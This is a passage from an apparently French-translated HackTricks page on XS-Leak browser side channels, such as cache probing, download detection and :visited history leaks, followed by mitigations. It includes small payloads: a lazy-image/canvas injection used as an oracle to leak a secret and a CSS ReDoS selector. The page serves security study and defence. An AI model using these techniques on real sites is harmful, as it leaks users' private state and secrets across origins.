- Exemple de Code : https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Certaines pages web peuvent générer dynamiquement des fichiers médias en fonction des informations de l'utilisateur ou ajouter des filigranes qui changent la taille des médias. Un attaquant peut utiliser les informations divulguées par ces éléments HTML pour distinguer entre les états possibles.
Certains éléments HTML divulgueront des informations aux origines croisées telles que le type de média qu'ils sont :
- HTMLMediaElement divulgue la
durationdes médias et les tempsbuffered. - HTMLVideoElement divulgue la
videoHeightetvideoWidthcertains navigateurs peuvent également avoirwebkitVideoDecodedByteCount,webkitAudioDecodedByteCountetwebkitDecodedFrameCount - getVideoPlaybackQuality() divulgue les
totalVideoFrames. - HTMLImageElement divulgue la
heightetwidthmais si l'image est invalide, elles seront 0 etimage.decode()sera rejeté.
Propriété CSS
- Méthodes d'Inclusion : Éléments HTML
- Différence Détectable : Contenu de la Page
- Plus d'infos : https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Résumé : Détecter le style du site web en fonction du statut de l'utilisateur.
- Exemple de Code : https://xsinator.com/testing.html#CSS%20Property%20Leak
Les applications web peuvent changer le style du site web en fonction du statut de l'utilisateur. Des fichiers CSS d'origine croisée peuvent être intégrés sur la page de l'attaquant avec l'élément de lien HTML, et les règles seront appliquées à la page de l'attaquant. Si une page change dynamiquement ces règles, un attaquant peut détecter ces différences en fonction de l'état de l'utilisateur.
Comme technique de fuite, l'attaquant peut utiliser la méthode window.getComputedStyle pour lire les propriétés CSS d'un élément HTML spécifique. En conséquence, un attaquant peut lire des propriétés CSS arbitraires si l'élément affecté et le nom de la propriété sont connus.
Historique CSS
- Méthodes d'Inclusion : Éléments HTML
- Différence Détectable : Contenu de la Page
- Plus d'infos : https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Résumé : Détecter si le style
:visitedest appliqué à une URL indiquant qu'elle a déjà été visitée - Exemple de Code : http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Selon ceci, cela ne fonctionne pas dans Chrome en mode sans tête. {% endhint %}
En utilisant le sélecteur CSS :visited, il est possible d'appliquer un style différent pour les URL qui ont été visitées.
Auparavant, il était possible d'utiliser getComputedStyle() pour détecter cette différence, mais maintenant les navigateurs empêchent cela en retournant toujours des valeurs comme si le lien avait été visité et en limitant les styles qui peuvent être appliqués en utilisant le sélecteur.
Il peut donc être nécessaire de tromper l'utilisateur pour qu'il clique sur une zone affectée par le CSS, cela peut être fait en utilisant mix-blend-mode.
Il existe également des moyens de le faire sans interaction de l'utilisateur, comme en abusant des temps de rendu, cela fonctionne car il faut du temps pour peindre les liens d'une couleur différente.
Un PoC a été fourni dans un rapport de chromium qui fonctionne en utilisant plusieurs liens pour augmenter la différence de temps.
Fuite X-Frame de ContentDocument
- Méthodes d'Inclusion : Cadres
- Différence Détectable : En-têtes
- Plus d'infos : https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Résumé : Dans GC, lorsqu'une page n'est pas autorisée à être intégrée sur une page d'origine croisée en raison de X-Frame-Options, une page d'erreur est affichée.
- Exemple de Code : https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Dans Chrome, lorsqu'une page n'est pas autorisée à être intégrée sur une page d'origine croisée, parce que l'en-tête X-FrameOptions (XFO) est défini sur deny ou same-origin, une page d'erreur est affichée à la place. Pour les objets, cette page d'erreur peut être détectée en vérifiant la propriété contentDocument. Typiquement, cette propriété retourne null car l'accès à un document intégré d'origine croisée n'est pas autorisé. Cependant, en raison du rendu de la page d'erreur par Chrome, un objet document vide est retourné à la place. Cela ne fonctionne pas pour les iframes ou dans d'autres navigateurs. Les développeurs peuvent oublier de définir X-Frame-Options pour toutes les pages et surtout les pages d'erreur manquent souvent de cet en-tête. Comme technique de fuite, un attaquant peut être en mesure de différencier entre différents états d'utilisateur en vérifiant cela.
Détection de Téléchargement
- Méthodes d'Inclusion : Cadres, Pop-ups
- Différence Détectable : En-têtes
- Plus d'infos : https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Résumé : L'attaquant peut détecter les téléchargements en utilisant des iframes. Si l'iframe est toujours accessible, le fichier a été téléchargé.
- Exemple de Code : https://xsleaks.dev/docs/attacks/navigations/#download-bar
L'en-tête Content-Disposition (Content-Disposition: attachment) indique si le navigateur est censé télécharger le contenu ou l'afficher en ligne.
Si seul un utilisateur connecté peut accéder à une page qui téléchargera un fichier parce qu'il utilise l'en-tête. Il est possible de détecter ce comportement.
Barre de Téléchargement
Dans les navigateurs basés sur Chromium, lorsqu'un fichier est téléchargé, un aperçu du processus de téléchargement apparaît dans une barre en bas, intégrée à la fenêtre du navigateur. En surveillant la hauteur de la fenêtre, les attaquants peuvent détecter si la « barre de téléchargement » s'est ouverte.
Navigation de Téléchargement (avec iframes)
Une autre façon de tester l'en-tête Content-Disposition: attachment est de vérifier si une navigation a eu lieu. Si un chargement de page provoque un téléchargement, cela ne déclenche pas de navigation et la fenêtre reste dans la même origine.
Navigation de Téléchargement (sans iframes)
Même technique que la précédente mais en utilisant window.open au lieu d'iframes.
Contournement du Cache HTTP Partitionné
- Méthodes d'Inclusion : Pop-ups
- Différence Détectable : Timing
- Plus d'infos : https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Résumé : L'attaquant peut détecter les téléchargements en utilisant des iframes. Si l'iframe est toujours accessible, le fichier a été téléchargé.
- Exemple de Code : https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (de https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Voici pourquoi cette technique est intéressante : Chrome a maintenant une partition de cache, et la clé de cache de la page nouvellement ouverte est : (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), mais si j'ouvre une page ngrok et utilise fetch dedans, la clé de cache sera : (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), la clé de cache est différente, donc le cache ne peut pas être partagé. Vous pouvez trouver plus de détails ici : Gagner en sécurité et en confidentialité en partitionnant le cache
(Commentaire de ici)
{% endhint %}
Si un site example.com inclut une ressource de *.example.com/resource alors cette ressource aura la même clé de cache que si la ressource était directement demandée par une navigation de niveau supérieur. C'est parce que la clé de cache est constituée du eTLD+1 de niveau supérieur et du eTLD+1 du cadre.
Parce que l'accès au cache est plus rapide que le chargement d'une ressource, il est possible d'essayer de changer l'emplacement d'une page et de l'annuler 20ms (par exemple) après. Si l'origine a été changée après l'arrêt, cela signifie que la ressource était en cache.
Ou pourrait simplement envoyer des fetch à la page potentiellement mise en cache et mesurer le temps que cela prend.

Redirection Manuelle
- Méthodes d'Inclusion : API Fetch
- Différence Détectable : Redirections
- Plus d'infos : https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Résumé : Il est possible de savoir si une réponse à une requête fetch est une redirection
- Exemple de Code :
Fetch avec AbortController
- Méthodes d'Inclusion : API Fetch
- Différence Détectable : Timing
- Plus d'infos : https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Résumé : Il est possible d'essayer de charger une ressource et d'annuler avant qu'elle ne soit chargée, l'interruption du chargement est interrompue. Selon si une erreur est déclenchée, la ressource était ou n'était pas en cache.
- Exemple de Code : https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
AbortController pourrait être combiné avec fetch et setTimeout pour à la fois détecter si la ressource est en cache et pour évincer une ressource spécifique du cache du navigateur. Une caractéristique intéressante de cette technique est que la sonde se produit sans mettre en cache de nouveau contenu dans le processus.
Pollution de Script
- Méthodes d'Inclusion : Éléments HTML (script)
- Différence Détectable : Contenu de la Page
- Plus d'infos : https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Résumé
<img src=/something loading=lazy >
Par conséquent, ce que vous pouvez faire est d'ajouter beaucoup de caractères inutiles (Par exemple, des milliers de "W") pour remplir la page web avant le secret ou ajouter quelque chose comme <br><canvas height="1850px"></canvas><br>.
Ensuite, si par exemple notre injection apparaît avant le drapeau, l'image serait chargée, mais si elle apparaît après le drapeau, le drapeau + les caractères inutiles empêcheront son chargement (vous devrez jouer avec la quantité de caractères inutiles à placer). C'est ce qui s'est passé dans ce compte-rendu.
Une autre option serait d'utiliser le scroll-to-text-fragment si autorisé :
Scroll-to-text-fragment
Cependant, vous faites en sorte que le bot accède à la page avec quelque chose comme
#:~:text=SECR
La page web sera donc quelque chose comme : https://victim.com/post.html#:~:text=SECR
Où post.html contient les caractères indésirables de l'attaquant et une image en chargement différé, puis le secret du bot est ajouté.
Ce que ce texte va faire, c'est forcer le bot à accéder à n'importe quel texte de la page qui contient le texte SECR. Comme ce texte est le secret et qu'il est juste en dessous de l'image, l'image ne se chargera que si le secret deviné est correct. Vous avez donc votre oracle pour exfiltrer le secret caractère par caractère.
Voici un exemple de code pour exploiter cela : https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Chargement différé d'image basé sur le temps
S'il n'est pas possible de charger une image externe qui pourrait indiquer à l'attaquant que l'image a été chargée, une autre option serait d'essayer de deviner le caractère plusieurs fois et de mesurer cela. Si l'image est chargée, toutes les requêtes prendront plus de temps que si l'image n'est pas chargée. C'est ce qui a été utilisé dans la solution de ce writeup résumée ici :
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Si jQuery(location.hash) est utilisé, il est possible de déterminer via le temps de réponse si du contenu HTML existe, cela est dû au fait que si le sélecteur main[id='site-main'] ne correspond pas, il n'est pas nécessaire de vérifier le reste des sélecteurs :
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
Injection CSS
{% content-ref url="xs-search/css-injection/" %} injection-css {% endcontent-ref %}
Défenses
Dans cette section, vous pouvez trouver une partie des atténuations recommandées dans https://xsinator.com/paper.pdf, cependant, il y a plus d'atténuations dans chaque section du wiki https://xsleaks.dev/. Consultez ce site pour plus d'informations sur la protection contre ces techniques.
Atténuations de la Méthode d'Inclusion
- Éléments HTML. Ils peuvent utiliser l'en-tête CORP pour contrôler si les pages peuvent intégrer une ressource. CORP peut être défini sur same-origin ou same-site et bloque toutes les demandes cross-origin ou cross-site à cette ressource. Sur le site client, les navigateurs basés sur Chromium utilisent l'algorithme CORB pour décider si les demandes de ressources cross-origin doivent être autorisées ou refusées.
- Cadres. La principale défense pour empêcher les éléments iframe de charger des ressources HTML est l'utilisation de X-Frame-Options. Alternativement, la directive CSP frame-ancestors peut obtenir un résultat similaire. Si l'intégration est refusée, la méthode d'inclusion ne peut pas détecter de différence dans les réponses.
- Pop-ups. Pour restreindre l'accès à
window.opener, l'en-tête de réponse HTTP COOP définit trois valeurs différentes : unsafe-none (par défaut), same-origin-allow-popups et same-origin. Ces valeurs peuvent être utilisées pour isoler les onglets de navigation et les pop-ups et ainsi, atténuer les techniques de fuite basées sur les pop-ups. - Requêtes JavaScript. Les requêtes JavaScript cross-origin sont souvent utilisées dans les attaques XS-Leak, car un attaquant a un contrôle précis sur la requête émise. Cependant, puisque ces requêtes ne sont pas activées par CORS, elles sont soumises aux mêmes restrictions que les requêtes envoyées par des éléments HTML, comme des scripts ou des images. Ainsi, l'impact de cette technique de fuite peut également être atténué par CORP et CORB.
Méthodes plus génériques :
- Métadonnées Fetch. Ces en-têtes de requête permettent aux propriétaires de serveurs de mieux comprendre comment le navigateur de l'utilisateur a provoqué une requête spécifique. Dans Chrome, les en-têtes Sec-Fetch-* sont automatiquement ajoutés à chaque requête et fournissent des métadonnées sur la provenance de la requête. Par exemple, Sec-Fetch-Dest: image a été déclenché à partir d'un élément image. Les applications Web peuvent alors choisir de bloquer les requêtes basées sur ces informations.
- Cookies Same-Site. Le drapeau de cookie Same-Site permet aux sites Web de déclarer si un cookie doit être restreint à un contexte same-site ou firstparty. Tous les principaux navigateurs prennent en charge les cookies Same-Site. Dans GC, les cookies sans l'attribut sont maintenant Lax par défaut. Pour les XS-Leaks, les cookies Same-Site limitent considérablement les possibilités d'attaque de fuite. D'autre part, les techniques de fuite qui reposent sur
window.openfonctionnent toujours avecSameSite=Lax. Les sites Web qui utilisent d'autres méthodes d'authentification, telles que les certificats côté client et l'authentification HTTP, restent vulnérables. - Non-lien des Identifiants Cross-Origin (COIU). COIU, également connu sous le nom d'Isolation de Première Partie (FPI), est une fonctionnalité de sécurité optionnelle que les utilisateurs peuvent activer dans les paramètres experts de FF (about:config) et a été initialement introduite dans Tor Browser. De manière abstraite, c'est un contexte same-site étendu. Il lie plusieurs ressources (par exemple, Cookies, Cache, stockages côté client) à la première partie au lieu de les partager entre tous les sites Web visités. Si activé, COIU diminue considérablement l'applicabilité des XS-Leaks, puisque seules les méthodes utilisant des pop-ups sont encore possibles pour répondre à l'exigence de première partie de la politique.
- Protections contre le Suivi. Apple a mis en œuvre un mécanisme de confidentialité appelé Intelligent Tracking Prevention (ITP) dans SA qui vise à lutter contre le suivi cross-site en limitant les capacités des cookies et d'autres API Web. Dans les versions plus récentes de SA, ITP bloque tous les cookies tiers par défaut sans exception [74]. Ce blocage empêche toutes les fuites qui ne sont pas basées sur des pop-ups. FF a adopté une approche similaire avec Enhanced Tracking Prevention (ETP), mais ils ne bloquent que certains cookies tiers appartenant à des fournisseurs de suivi. Dans le contexte des XS-Leaks, ETP atténue uniquement les techniques de fuite qui ciblent ces domaines de suivi.
- Extensions de Navigateur. Les utilisateurs conscients de la sécurité peuvent utiliser des extensions de navigateur pour empêcher certaines méthodes d'inclusion.
Atténuations de la Technique de Fuite
- Gestionnaire d'Événements. L'atténuation la plus efficace de cette technique de fuite serait de les refuser toutes, mais cela briserait la majorité des applications Web sur Internet. Nous proposons donc de réduire le nombre d'informations nécessaires qui peuvent être recueillies au sein des événements. Par exemple, l'événement de violation de CSP ne devrait pas contenir l'URL de redirection cible dans le champ blockedURI. Ce comportement est implémenté dans FF et dans les versions plus récentes de GC – seul SA reste vulnérable.
- Messages d'Erreur. Pour atténuer les XS-Leaks basés sur les messages d'erreur, il y a deux exigences majeures. Premièrement, les messages d'erreur ne doivent pas contenir d'informations détaillées, de manière similaire aux messages de gestionnaire d'événements. Deuxièmement, les navigateurs doivent minimiser les occurrences de messages d'erreur. Des XS-Leaks tels que SRI Error, ContentDocument XFO, ou Fetch Redirect détectent si un message d'erreur est lancé ou non.
- Limites Globales. La correction des techniques de fuite qui abusent des limites globales est relativement complexe car elles reposent sur des restrictions physiques. La recommandation générale est donc de restreindre les limites globales sur une petite base par site. Si la limite globale est de 1, comme pour l'API de paiement, l'attaquant peut tenter silencieusement d'activer l'interface utilisateur WebPayment à tout moment, ce qui ne réussit que si l'interface n'est pas utilisée simultanément par un autre onglet. Nous recommandons d'accéder à l'API de paiement uniquement lorsqu'un événement digne de confiance a été utilisé. De cette manière, la limite globale est fixée à zéro à moins que l'utilisateur ne donne son consentement, comme un clic gauche de la souris sur une fenêtre de dialogue, ce qui fixe la limite globale à un.
- État Global. Aucune propriété de l'état global d'un navigateur ne doit être accessible. Par exemple, FF est le seul navigateur qui met à jour l'état global de l'historique lorsqu'une redirection se produit, ce qui se traduit par la lecture de history.length. Les navigateurs devraient créer une nouvelle propriété d'historique lorsqu'une redirection se produit au lieu de la stocker globalement. D'autres exemples sont les ressources partagées, telles que les caches. Les fuites de cache abusent du cache partagé utilisé pour tous les sites Web ouverts dans un navigateur. Pour atténuer complètement les techniques de fuite de cache, le cache HTTP doit être partitionné sur une base par site, comme implémenté par SA, GC et FF. Notez que dans SA, les iframes ne sont pas affectées par la partition du cache.
- API de Performance. Nous avons prouvé que l'API de Performance est une excellente technique de fuite. Dans de nombreux XS-Leaks, nous avons pu détecter la différence si une réponse de requête cross-origin a ou n'a pas une entrée de performance. Comme unification, nous recommandons de s'assurer que toutes les requêtes doivent créer une telle entrée et que seul le sous-ensemble correct d'informations de timing est enregistré pour les requêtes cross-origin.
Références
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Apprenez le hacking AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert)!
Autres moyens de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT!
- Obtenez le merchandising officiel PEASS & HackTricks
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de hacking en soumettant des PR aux repos github HackTricks et HackTricks Cloud.

Utilisez Trickest pour construire et automatiser facilement des workflows alimentés par les outils communautaires les plus avancés.
Obtenez l'accès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}